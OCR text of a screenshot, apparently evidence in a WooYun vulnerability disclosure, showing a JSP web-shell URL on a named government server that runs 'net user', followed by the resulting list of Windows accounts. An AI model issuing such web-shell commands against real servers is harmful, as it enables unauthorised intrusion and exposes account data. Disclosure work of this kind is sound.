 www.tzsb.gov.cn:7001/is/cmd.jsp?pwd=023&cmd=net%20user
火眼 百度一下，你就知道 Google 乌云网 WooYun(白帽子技... 微信网页版 临时邮箱 md5在线查询破解,
\\TZJYJ-0184BC71E 的用户帐户
-------------------------------------------------------------------------------
administrator adminxy backup
bodjar Faiz ffffffffffffff
ftpuser Guest guest1
IWAM_USR sam SUPPORT_388945a0
techsadmin test ULGA
user
命令成功完成。
www.wooyun.org